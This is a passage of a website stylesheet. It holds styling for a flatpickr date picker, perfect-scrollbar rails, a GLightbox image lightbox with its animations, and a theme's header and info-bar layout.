  border-color: #959ea9; }

.flatpickr-day.today:hover, .flatpickr-day.today:focus {
  border-color: #959ea9;
  background: #959ea9;
  color: #fff; }

.flatpickr-day.selected, .flatpickr-day.startRange, .flatpickr-day.endRange, .flatpickr-day.selected.inRange, .flatpickr-day.startRange.inRange, .flatpickr-day.endRange.inRange, .flatpickr-day.selected:focus, .flatpickr-day.startRange:focus, .flatpickr-day.endRange:focus, .flatpickr-day.selected:hover, .flatpickr-day.startRange:hover, .flatpickr-day.endRange:hover, .flatpickr-day.selected.prevMonthDay, .flatpickr-day.startRange.prevMonthDay, .flatpickr-day.endRange.prevMonthDay, .flatpickr-day.selected.nextMonthDay, .flatpickr-day.startRange.nextMonthDay, .flatpickr-day.endRange.nextMonthDay {
  background: #569ff7;
  box-shadow: none;
  color: #fff;
  border-color: #569ff7; }

.flatpickr-day.selected.startRange, .flatpickr-day.startRange.startRange, .flatpickr-day.endRange.startRange {
  border-radius: 50px 0 0 50px; }

.flatpickr-day.selected.endRange, .flatpickr-day.startRange.endRange, .flatpickr-day.endRange.endRange {
  border-radius: 0 50px 50px 0; }

.flatpickr-day.selected.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.startRange.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.endRange.startRange + .endRange:not(:nth-child(7n+1)) {
  box-shadow: -10px 0 0 #569ff7; }

.flatpickr-day.selected.startRange.endRange, .flatpickr-day.startRange.startRange.endRange, .flatpickr-day.endRange.startRange.endRange {
  border-radius: 50px; }

.flatpickr-day.inRange {
  border-radius: 0;
  box-shadow: -5px 0 0 #e6e6e6,5px 0 0 #e6e6e6; }

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover, .flatpickr-day.prevMonthDay, .flatpickr-day.nextMonthDay, .flatpickr-day.notAllowed, .flatpickr-day.notAllowed.prevMonthDay, .flatpickr-day.notAllowed.nextMonthDay {
  color: rgba(57, 57, 57, 0.3);
  background: transparent;
  border-color: transparent;
  cursor: default; }

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover {
  cursor: not-allowed;
  color: rgba(57, 57, 57, 0.1); }

.flatpickr-day.week.selected {
  border-radius: 0;
  box-shadow: -5px 0 0 #569ff7,5px 0 0 #569ff7; }

.flatpickr-day.hidden {
  visibility: hidden; }

.rangeMode .flatpickr-day {
  margin-top: 1px; }

.flatpickr-weekwrapper {
  float: left; }

.flatpickr-weekwrapper .flatpickr-weeks {
  padding: 0 12px;
  box-shadow: 1px 0 0 #e6e6e6; }

.flatpickr-weekwrapper .flatpickr-weekday {
  float: none;
  width: 100%;
  line-height: 28px; }

.flatpickr-weekwrapper span.flatpickr-day, .flatpickr-weekwrapper span.flatpickr-day:hover {
  display: block;
  width: 100%;
  max-width: none;
  color: rgba(57, 57, 57, 0.3);
  background: transparent;
  cursor: default;
  border: none; }

.flatpickr-innerContainer {
  display: block;
  display: flex;
  box-sizing: border-box;
  overflow: hidden; }

.flatpickr-rContainer {
  display: inline-block;
  padding: 0;
  box-sizing: border-box; }

.flatpickr-time {
  text-align: center;
  outline: 0;
  display: block;
  height: 0;
  line-height: 40px;
  max-height: 40px;
  box-sizing: border-box;
  overflow: hidden;
  display: flex; }

.flatpickr-time:after {
  content: "";
  display: table;
  clear: both; }

.flatpickr-time .numInputWrapper {
  flex: 1;
  width: 40%;
  height: 40px;
  float: left; }

.flatpickr-time .numInputWrapper span.arrowUp:after {
  border-bottom-color: #393939; }

.flatpickr-time .numInputWrapper span.arrowDown:after {
  border-top-color: #393939; }

.flatpickr-time.hasSeconds .numInputWrapper {
  width: 26%; }

.flatpickr-time.time24hr .numInputWrapper {
  width: 49%; }

.flatpickr-time input {
  background: transparent;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  text-align: center;
  margin: 0;
  padding: 0;
  height: inherit;
  line-height: inherit;
  color: #393939;
  font-size: 14px;
  position: relative;
  box-sizing: border-box;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield; }

.flatpickr-time input.flatpickr-hour {
  font-weight: bold; }

.flatpickr-time input.flatpickr-minute, .flatpickr-time input.flatpickr-second {
  font-weight: 400; }

.flatpickr-time input:focus {
  outline: 0;
  border: 0; }

.flatpickr-time .flatpickr-time-separator, .flatpickr-time .flatpickr-am-pm {
  height: inherit;
  float: left;
  line-height: inherit;
  color: #393939;
  font-weight: bold;
  width: 2%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  align-self: center; }

.flatpickr-time .flatpickr-am-pm {
  outline: 0;
  width: 18%;
  cursor: pointer;
  text-align: center;
  font-weight: 400; }

.flatpickr-time input:hover, .flatpickr-time .flatpickr-am-pm:hover, .flatpickr-time input:focus, .flatpickr-time .flatpickr-am-pm:focus {
  background: #eee; }

.flatpickr-input[readonly] {
  cursor: pointer; }

@-webkit-keyframes fpFadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes fpFadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

/*
 * Container style
 */
.ps {
  overflow: hidden;
  overflow-anchor: none;
  -ms-overflow-style: none;
  touch-action: auto;
  -ms-touch-action: auto; }

/*
 * Scrollbar rail styles
 */
.ps__rail-x {
  display: none;
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  -webkit-transition: background-color .2s linear, opacity .2s linear;
  height: 15px;
  /* there must be 'bottom' or 'top' for ps__rail-x */
  bottom: 0px;
  /* please don't change 'position' */
  position: absolute; }

.ps__rail-y {
  display: none;
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  -webkit-transition: background-color .2s linear, opacity .2s linear;
  width: 15px;
  /* there must be 'right' or 'left' for ps__rail-y */
  right: 0;
  /* please don't change 'position' */
  position: absolute; }

.ps--active-x > .ps__rail-x,
.ps--active-y > .ps__rail-y {
  display: block;
  background-color: transparent; }

.ps:hover > .ps__rail-x,
.ps:hover > .ps__rail-y,
.ps--focus > .ps__rail-x,
.ps--focus > .ps__rail-y,
.ps--scrolling-x > .ps__rail-x,
.ps--scrolling-y > .ps__rail-y {
  opacity: 0.6; }

.ps .ps__rail-x:hover,
.ps .ps__rail-y:hover,
.ps .ps__rail-x:focus,
.ps .ps__rail-y:focus,
.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-y.ps--clicking {
  background-color: #eee;
  opacity: 0.9; }

/*
 * Scrollbar thumb styles
 */
.ps__thumb-x {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, height .2s ease-in-out;
  -webkit-transition: background-color .2s linear, height .2s ease-in-out;
  height: 6px;
  /* there must be 'bottom' for ps__thumb-x */
  bottom: 2px;
  /* please don't change 'position' */
  position: absolute; }

.ps__thumb-y {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, width .2s ease-in-out;
  -webkit-transition: background-color .2s linear, width .2s ease-in-out;
  width: 6px;
  /* there must be 'right' for ps__thumb-y */
  right: 2px;
  /* please don't change 'position' */
  position: absolute; }

.ps__rail-x:hover > .ps__thumb-x,
.ps__rail-x:focus > .ps__thumb-x,
.ps__rail-x.ps--clicking .ps__thumb-x {
  background-color: #999;
  height: 11px; }

.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
  background-color: #999;
  width: 11px; }

/* MS supports */
@supports (-ms-overflow-style: none) {
  .ps {
    overflow: auto; } }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps {
    overflow: auto; } }

.glightbox-container {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999;
  overflow: hidden;
  touch-action: none;
  -webkit-text-size-adjust: 100%;
  -moz-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  text-size-adjust: 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  outline: none;
  overflow: hidden; }

.glightbox-container.inactive {
  display: none; }

.glightbox-container .gcontainer {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 9999;
  overflow: hidden; }

.glightbox-container .gslider {
  transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
  position: relative;
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.glightbox-container .gslide {
  width: 100%;
  position: absolute;
  opacity: 1;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0; }

.glightbox-container .gslide.current {
  opacity: 1;
  z-index: 99999;
  position: relative; }

.glightbox-container .gslide.prev {
  opacity: 1;
  z-index: 9999; }

.glightbox-container .gslide-inner-content {
  width: 100%; }

.glightbox-container .ginner-container {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  max-width: 100%;
  margin: auto;
  height: 100vh; }

.glightbox-container .ginner-container.gvideo-container {
  width: 100%; }

.glightbox-container .ginner-container.desc-bottom,
.glightbox-container .ginner-container.desc-top {
  flex-direction: column; }

.glightbox-container .ginner-container.desc-left,
.glightbox-container .ginner-container.desc-right {
  max-width: 100%; }

.gslide iframe,
.gslide video {
  outline: none;
  border: none;
  min-height: 165px;
  -webkit-overflow-scrolling: touch;
  touch-action: auto; }

.gslide-image {
  align-items: center; }

.gslide-image img {
  max-height: 100vh;
  display: block;
  padding: 0;
  float: none;
  outline: none;
  border: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  max-width: 100vw;
  width: auto;
  height: auto;
  -o-object-fit: cover;
  object-fit: cover;
  touch-action: none;
  margin: auto;
  min-width: 200px; }

.desc-top .gslide-image img,
.desc-bottom .gslide-image img {
  width: auto; }

.desc-left .gslide-image img,
.desc-right .gslide-image img {
  width: auto;
  max-width: 100%; }

.gslide-image img.zoomable {
  position: relative; }

.gslide-image img.dragging {
  cursor: -webkit-grabbing;
  cursor: grabbing;
  transition: none; }

.gslide-video {
  position: relative;
  max-width: 100vh;
  width: 100%; }

.gslide-video .gvideo-wrapper {
  width: 100%;
  /* max-width: 160vmin; */
  margin: auto; }

.gslide-video::before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(255, 0, 0, 0.34);
  display: none; }

.gslide-video.playing::before {
  display: none; }

.gslide-video.fullscreen {
  max-width: 100%;
  min-width: 100%;
  height: 75vh; }

.gslide-video.fullscreen video {
  max-width: 100%;
  width: 100%; }

.gslide-inline {
  background: #fff;
  text-align: left;
  max-height: calc(100vh - 40px);
  overflow: auto;
  max-width: 100%; }

.gslide-inline .ginlined-content {
  padding: 20px;
  width: 100%; }

.gslide-inline .dragging {
  cursor: -webkit-grabbing;
  cursor: grabbing;
  transition: none; }

.ginlined-content {
  overflow: auto;
  display: block;
  opacity: 1; }

.gslide-external {
  display: flex;
  width: 100%;
  min-width: 100%;
  background: #fff;
  padding: 0;
  overflow: auto;
  max-height: 75vh;
  height: 100%; }

.gslide-media {
  display: flex;
  width: auto; }
  .gslide-media.gslide-video {
    width: 100%; }

.zoomed .gslide-media {
  box-shadow: none; }

.desc-top .gslide-media,
.desc-bottom .gslide-media {
  margin: 0 auto;
  flex-direction: column; }

.gslide-description {
  position: relative;
  flex: 1 0 100%; }

.gslide-description.description-left,
.gslide-description.description-right {
  max-width: 100%; }

.gslide-description.description-bottom,
.gslide-description.description-top {
  margin: 0 auto;
  width: 100%; }

.gslide-description p {
  margin-bottom: 12px; }

.gslide-description p:last-child {
  margin-bottom: 0; }

.zoomed .gslide-description {
  display: none; }

.glightbox-button-hidden {
  display: none; }

/*
 * Description for mobiles
 * something like facebook does the description
 * for the photos
*/
.glightbox-mobile .glightbox-container .gslide-description {
  height: auto;
  width: 100%;
  background: transparent;
  position: absolute;
  bottom: 15px;
  padding: 19px 11px;
  max-width: 100vw;
  order: 2;
  max-height: 78vh;
  overflow: auto;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.75) 100%);
  transition: opacity 0.3s linear;
  padding-bottom: 50px; }

.glightbox-mobile .glightbox-container .gslide-title {
  color: #fff;
  font-size: 1em; }

.glightbox-mobile .glightbox-container .gslide-desc {
  color: #a1a1a1; }

.glightbox-mobile .glightbox-container .gslide-desc a {
  color: #fff;
  font-weight: bold; }

.glightbox-mobile .glightbox-container .gslide-desc * {
  color: inherit; }

.glightbox-mobile .glightbox-container .gslide-desc string {
  color: #fff; }

.glightbox-mobile .glightbox-container .gslide-desc .desc-more {
  color: #fff;
  opacity: 0.4; }

.gdesc-open .gslide-media {
  transition: opacity 0.5s ease;
  opacity: 0.4; }

.gdesc-open .gdesc-inner {
  padding-bottom: 30px; }

.gdesc-closed .gslide-media {
  transition: opacity 0.5s ease;
  opacity: 1; }

.greset {
  transition: all 0.3s ease; }

.gabsolute {
  position: absolute; }

.grelative {
  position: relative; }

.glightbox-desc {
  display: none; }

.glightbox-open {
  overflow: hidden; }

.gloader {
  height: 25px;
  width: 25px;
  -webkit-animation: lightboxLoader 0.8s infinite linear;
  animation: lightboxLoader 0.8s infinite linear;
  border: 2px solid #fff;
  border-right-color: transparent;
  border-radius: 50%;
  position: absolute;
  display: block;
  z-index: 9999;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 47%; }

.goverlay {
  width: 100%;
  height: calc(100vh + 1px);
  position: fixed;
  top: -1px;
  left: 0;
  background: #000;
  will-change: opacity; }

.glightbox-mobile .goverlay {
  background: #000; }

.gprev,
.gnext,
.gclose {
  z-index: 99999;
  cursor: pointer;
  width: 26px;
  height: 44px;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column; }

.gprev svg,
.gnext svg,
.gclose svg {
  display: block;
  width: 25px;
  height: auto;
  margin: 0;
  padding: 0; }

.gprev.disabled,
.gnext.disabled,
.gclose.disabled {
  opacity: 0.1; }

.gprev .garrow,
.gnext .garrow,
.gclose .garrow {
  stroke: #fff; }

iframe.wait-autoplay {
  opacity: 0; }

.glightbox-closing .gnext,
.glightbox-closing .gprev,
.glightbox-closing .gclose {
  opacity: 0; }

/*Skin */
.glightbox-clean .gslide-description {
  background: #fff; }

.glightbox-clean .gdesc-inner {
  padding: 22px 20px; }

.glightbox-clean .gslide-title {
  font-size: 1em;
  font-weight: normal;
  font-family: arial;
  color: #000;
  margin-bottom: 19px;
  line-height: 1.4em; }

.glightbox-clean .gslide-desc {
  font-size: 0.86em;
  margin-bottom: 0;
  font-family: arial;
  line-height: 1.4em; }

.glightbox-clean .gslide-video {
  background: #000; }

.glightbox-clean .gprev,
.glightbox-clean .gnext,
.glightbox-clean .gclose {
  background-color: rgba(0, 0, 0, 0.75);
  border-radius: 4px; }

.glightbox-clean .gprev path,
.glightbox-clean .gnext path,
.glightbox-clean .gclose path {
  fill: #fff; }

.glightbox-clean button:focus:not(.focused):not(.disabled) {
  outline: none; }

.glightbox-clean .gprev {
  position: absolute;
  top: -100%;
  left: 30px;
  width: 40px;
  height: 50px; }

.glightbox-clean .gnext {
  position: absolute;
  top: -100%;
  right: 30px;
  width: 40px;
  height: 50px; }

.glightbox-clean .gclose {
  width: 35px;
  height: 35px;
  top: 15px;
  right: 10px;
  position: absolute; }

.glightbox-clean .gclose svg {
  width: 18px;
  height: auto; }

.glightbox-clean .gclose:hover {
  opacity: 1; }

/*CSS Animations*/
.gfadeIn {
  -webkit-animation: gfadeIn 0.5s ease;
  animation: gfadeIn 0.5s ease; }

.gfadeOut {
  -webkit-animation: gfadeOut 0.5s ease;
  animation: gfadeOut 0.5s ease; }

.gslideOutLeft {
  -webkit-animation: gslideOutLeft 0.3s ease;
  animation: gslideOutLeft 0.3s ease; }

.gslideInLeft {
  -webkit-animation: gslideInLeft 0.3s ease;
  animation: gslideInLeft 0.3s ease; }

.gslideOutRight {
  -webkit-animation: gslideOutRight 0.3s ease;
  animation: gslideOutRight 0.3s ease; }

.gslideInRight {
  -webkit-animation: gslideInRight 0.3s ease;
  animation: gslideInRight 0.3s ease; }

.gzoomIn {
  -webkit-animation: gzoomIn 0.5s ease;
  animation: gzoomIn 0.5s ease; }

.gzoomOut {
  -webkit-animation: gzoomOut 0.5s ease;
  animation: gzoomOut 0.5s ease; }

@-webkit-keyframes lightboxLoader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes lightboxLoader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes gfadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes gfadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@-webkit-keyframes gfadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes gfadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }

@-webkit-keyframes gslideInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-60%, 0, 0);
    transform: translate3d(-60%, 0, 0); }
  to {
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1; } }

@keyframes gslideInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-60%, 0, 0);
    transform: translate3d(-60%, 0, 0); }
  to {
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1; } }

@-webkit-keyframes gslideOutLeft {
  from {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    -webkit-transform: translate3d(-60%, 0, 0);
    transform: translate3d(-60%, 0, 0);
    opacity: 0;
    visibility: hidden; } }

@keyframes gslideOutLeft {
  from {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    -webkit-transform: translate3d(-60%, 0, 0);
    transform: translate3d(-60%, 0, 0);
    opacity: 0;
    visibility: hidden; } }

@-webkit-keyframes gslideInRight {
  from {
    opacity: 0;
    visibility: visible;
    -webkit-transform: translate3d(60%, 0, 0);
    transform: translate3d(60%, 0, 0); }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1; } }

@keyframes gslideInRight {
  from {
    opacity: 0;
    visibility: visible;
    -webkit-transform: translate3d(60%, 0, 0);
    transform: translate3d(60%, 0, 0); }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1; } }

@-webkit-keyframes gslideOutRight {
  from {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    -webkit-transform: translate3d(60%, 0, 0);
    transform: translate3d(60%, 0, 0);
    opacity: 0; } }

@keyframes gslideOutRight {
  from {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to {
    -webkit-transform: translate3d(60%, 0, 0);
    transform: translate3d(60%, 0, 0);
    opacity: 0; } }

@-webkit-keyframes gzoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 1; } }

@keyframes gzoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 1; } }

@-webkit-keyframes gzoomOut {
  from {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 0; } }

@keyframes gzoomOut {
  from {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 0; } }

@media (min-width: 769px) {
  .glightbox-container .ginner-container {
    width: auto;
    height: auto;
    flex-direction: row; }
  .glightbox-container .ginner-container.desc-top .gslide-description {
    order: 0; }
  .glightbox-container .ginner-container.desc-top .gslide-image,
  .glightbox-container .ginner-container.desc-top .gslide-image img {
    order: 1; }
  .glightbox-container .ginner-container.desc-left .gslide-description {
    order: 0; }
  .glightbox-container .ginner-container.desc-left .gslide-image {
    order: 1; }
  .gslide-image img {
    max-height: 97vh;
    max-width: 100%; }
  .gslide-image img.zoomable {
    cursor: -webkit-zoom-in;
    cursor: zoom-in; }
  .zoomed .gslide-image img.zoomable {
    cursor: -webkit-grab;
    cursor: grab; }
  .gslide-inline {
    max-height: 95vh; }
  .gslide-external {
    max-height: 100vh; }
  .gslide-description.description-left,
  .gslide-description.description-right {
    max-width: 275px; }
  .glightbox-open {
    height: auto; }
  .goverlay {
    background: rgba(0, 0, 0, 0.92); }
  .glightbox-clean .gslide-media {
    box-shadow: 1px 2px 9px 0px rgba(0, 0, 0, 0.65); }
  .glightbox-clean .description-left .gdesc-inner,
  .glightbox-clean .description-right .gdesc-inner {
    position: absolute;
    height: 100%;
    overflow-y: auto; }
  .glightbox-clean .gprev,
  .glightbox-clean .gnext,
  .glightbox-clean .gclose {
    background-color: rgba(0, 0, 0, 0.32); }
  .glightbox-clean .gprev:hover,
  .glightbox-clean .gnext:hover,
  .glightbox-clean .gclose:hover {
    background-color: rgba(0, 0, 0, 0.7); }
  .glightbox-clean .gprev {
    top: 45%; }
  .glightbox-clean .gnext {
    top: 45%; } }

@media (min-width: 992px) {
  .glightbox-clean .gclose {
    opacity: 0.7;
    right: 20px; } }

@media screen and (max-height: 420px) {
  .goverlay {
    background: #000; } }

/*---------------------------------------*/
/*--------     2. Header         --------*/
/*---------------------------------------*/
/*
	Header Global Settings
*/
/*
	Header Global Settings
*/
.tt-header {
  background-color: #1e60aa;
  box-shadow: 0 20px 30px rgba(26, 54, 85, 0.1); }
  @media (min-width: 1025px) {
    .tt-header {
      height: 155px; } }
  @media (max-width: 1100px) {
    .tt-header {
      height: 112px; } }
  @media (max-width: 767.98px) {
    .tt-header {
      height: 69px; } }

.tt-col__wrapper {
  background-color: #ffffff;
  display: flex;
  flex-wrap: nowrap;
  align-items: center; }
  @media (min-width: 1025px) {
    .tt-col__wrapper {
      height: 100px; } }
  @media (max-width: 1100px) {
    .tt-col__wrapper {
      height: 70px; } }
  @media (max-width: 767.98px) {
    .tt-col__wrapper {
      height: 59px; } }

/* header-holder */
.tt-header-holder {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  width: 100%;
  position: relative;
  background-color: #1e60aa; }
  .tt-header-holder .tt-col__wide {
    flex: 2 1 auto; }
  .tt-header-holder .tt-col__objects {
    display: inline-flex; }
    @media (min-width: 1791px) {
      .tt-header-holder .tt-col__objects > *:not(:first-child) {
        margin-left: 60px; } }
    @media (max-width: 1790px) {
      .tt-header-holder .tt-col__objects > *:not(:first-child) {
        margin-left: 40px; } }
    @media (max-width: 1560px) {
      .tt-header-holder .tt-col__objects > *:not(:first-child) {
        margin-left: 30px; } }
    @media (max-width: 1100px) {
      .tt-header-holder .tt-col__objects > *:not(:first-child) {
        margin-left: 50px; } }
    @media (max-width: 767.98px) {
      .tt-header-holder .tt-col__objects > *:not(:first-child) {
        margin-left: 30px; }
        .tt-header-holder .tt-col__objects > *:not(:first-child):not(:last-child) {
          margin-left: 0; }
        .tt-header-holder .tt-col__objects > *:not(:first-child):not(:first-child):not(:last-child) {
          display: none; } }
    @media (max-width: 575.98px) {
      .tt-header-holder .tt-col__objects > *:not(:first-child) {
        margin-left: 15px; } }
  .tt-header-holder .tt-col__corner {
    position: relative; }
    .tt-header-holder .tt-col__corner:before {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      width: 0;
      height: 0;
      border-bottom: 100px solid #ffffff;
      border-left: 48px solid transparent;
      -webkit-transform: translateX(-100%);
      transform: translateX(-100%); }
      @media (max-width: 1100px) {
        .tt-header-holder .tt-col__corner:before {
          border-bottom-width: 70px;
          border-left-width: 35px; } }
      @media (max-width: 767.98px) {
        .tt-header-holder .tt-col__corner:before {
          border-bottom-width: 59px;
          border-left-width: 29px; } }

.sticky-header {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 21;
  left: 0;
  box-shadow: 0px 20px 30px rgba(26, 54, 85, 0.1); }
  @media (min-width: 1025px) {
    .sticky-header .tt-obj-logo {
      min-width: 250px; }
    .sticky-header .tt-logo__icon {
      width: 51px; }
    .sticky-header .tt-logo__text {
      font-size: 27px;
      margin-top: 2px; }
    .sticky-header .tt-logo__alignment {
      top: 10px;
      left: 25px; } }
  @media (max-width: 1024.98px) {
    .sticky-header .tt-obj-logo {
      min-width: 145px; }
    .sticky-header .tt-logo__icon {
      width: 33px; }
    .sticky-header .tt-logo__text {
      font-size: 20px;
      margin-top: 2px; }
    .sticky-header .tt-logo__alignment {
      top: 8px;
      left: 15px; } }
  @media (max-width: 767.98px) {
    .sticky-header .tt-obj-logo {
      min-width: 135px; }
    .sticky-header .tt-logo__icon {
      width: 30px; }
    .sticky-header .tt-logo__text {
      font-size: 18px;
      margin-top: 2px; }
    .sticky-header .tt-logo__alignment {
      top: 5px;
      left: 15px; } }

/*
	Header Layout
*/
/*
	Row Header Info
*/
.row-header-info .tt-header-holder {
  height: 55px;
  padding-left: 301px;
  padding-right: 33px; }
  @media (max-width: 1560px) {
    .row-header-info .tt-header-holder {
      padding-left: 250px; } }
  @media (max-width: 1100px) {
    .row-header-info .tt-header-holder {
      height: 42px;
      padding-left: 195px; } }
  @media (max-width: 767.98px) {
    .row-header-info .tt-header-holder {
      height: 10px;
      height: 10px;
      overflow: hidden; }
      .row-header-info .tt-header-holder > * {
        display: none; } }

/*
	Header objects
*/
/*
	Info List
*/
.h-info-list {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: flex-start;
  color: #ffffff;
  font-size: 14px;
  line-height: 24px; }
  .h-info-list a {
    color: #ffffff;
    display: inline-block;
    position: relative; }
    .h-info-list a:before {
      position: absolute;
      bottom: 2px;
      left: 0;
      right: 0;
      margin: auto;
      width: 0%;
      content: '';
      color: transparent;
      background-color: #ffffff;
      height: 1px;
      transition: width .2s linear; }
    .h-info-list a:hover:before {
      width: 100%; }
  .h-info-list .tt-title {
    color: #a8d7ff;
    font-weight: bold; }
  .h-info-list [class^="icon"] {
    color: #a9d7ff;
    position: relative;
    display: inline-block;
    top: 0px;
    margin-right: 5px;
    font-size: 13px; }
  .h-info-list svg {
    width: 14px;
    height: 14px;
    fill: #a9d7ff; }
  .h-info-list > * {
    margin-left: 30px;
    margin-right: 30px; }
  @media (min-width: 1500px) {
    .h-info-list {
      margin-left: -30px;
      margin-right: -30px; }
      .h-info-list > * {
        margin-left: 30px;
        margin-right: 30px; } }
  @media (max-width: 1499px) {
    .h-info-list {
      margin-left: -15px;
      margin-right: -15px; }
      .h-info-list > * {
        margin-left: 15px;
        margin-right: 15px; } }
  @media (max-width: 1400px) {
    .h-info-list .tt-visible-xl:first-child {
      display: none; } }
  @media (max-width: 1100px) {
    .h-info-list {
      font-size: 13px;
      line-height: 23px; } }
  @media (max-width: 980px) {
    .h-info-list .tt-visible-xl {
      display: none; } }

/*
	Info List
*/
.h-icon {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: flex-start; }

.h-icon__title {
  color: #a8d7ff;
  font-weight: bold;
  margin-right: 22px;
  font-size: 14px; }
  @media (max-width: 1100px) {
    .h-icon__title {
      font-size: 13px;
      line-height: 23px; } }

.h-icon__list {
  margin-left: -7px;
  margin-right: -7px; }
  .h-icon__list li {
    display: inline-block; }
  .h-icon__list a {
    color: #ffffff;
    fill: #ffffff;
    padding: 5px 7px;
    font-size: 12px;
    transition: color 0.35s ease, fill 0.35s ease; }
    .h-icon__list a:hover {
      color: #a8d7ff;
      fill: #a8d7ff; }
  .h-icon__list svg {
    max-width: 12px;
    width: 12px;
    height: auto; }
    @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
      .h-icon__list svg {
        height: 12px; } }

/*
	info Box
*/
.h-infobox {
  font-size: 13px;
  line-height: 15px; }
  .h-infobox address {
    font-weight: 800;
    color: #ff4917;
    font-size: 25px;
    line-height: 1.1;
    margin-top: 5px;
    white-space: nowrap; }
    .h-infobox address a {
      color: #ff4917; }
  .h-infobox [class^="icon-"] {
    color: #0c4c93;
    font-size: 16px;
    position: relative;
    top: -3px; }
  .h-infobox svg {
    max-width: 16px;
    width: 16px;
    height: auto;
    fill: #0c4c93;
    position: relative;
    top: -3px; }
    @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
      .h-infobox svg {
        height: 16px; } }
  @media (max-width: 1560px) {
    .h-infobox address {
      font-size: 22px; } }
  @media (max-width: 767.98px) {
    .h-infobox .tt-text {
      display: none; }
    .h-infobox address {
      font-size: 16px; }
    .h-infobox svg {
      max-width: 11px;
      top: -2px; } }

/*
	Desctop Menu
*/
.desktopmenu {
